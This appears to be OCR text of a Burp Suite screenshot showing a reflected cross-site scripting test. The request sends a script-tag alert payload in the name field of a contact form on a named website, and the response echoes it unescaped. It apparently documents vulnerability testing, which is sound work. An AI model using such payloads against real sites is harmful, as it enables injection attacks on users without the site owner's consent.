 Applications Places System Mon Mar 26, 19:10
Burp Suite Community Edition v1.7.30 - Temporary Project (as root or sandboxed)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < | ▾ > | ▾ Target: https://www.createwebsite.net ?
Request
Raw Params Headers Hex
POST /freebies/atlas/contact.php HTTP/1.1
Host: www.createwebsite.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://litepool.uk/legal.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 91
Origin: https://litepool.uk
DNT: 1
Connection: close
name=</p><script>alert(1)</script>&email=punitm187@gmail.com&subject=hello3&comments=hello4
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 26 Mar 2018 19:39:35 GMT
Content-Type: text/html
Connection: close
Set-Cookie: __cfduid=dbd9c3fd16708206904dc4615713c02941522093175; expires=Tue, 26-Mar-19
19:39:35 GMT; path=/; domain=.createwebsite.net; HttpOnly
Vary: Accept-Encoding
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
CF-RAY: 401c158b6fa43222-SIN
Content-Length: 186
<fieldset><div id='success_page'><h1>Email Sent Successfully.</h1><p>Thank you
<strong></p><script>alert(1)</script></strong>, your message has been submitted to
us.</p></div></fieldset>
? < + > Type a search term 0 matches
Done 628 bytes | 128 millis
Menu Burp Suite C... [(171) Ask La... [Parrot Termi... [Parrot Termi... [Parrot Termi... [Parrot Termi... Wallet_Vulne... Trash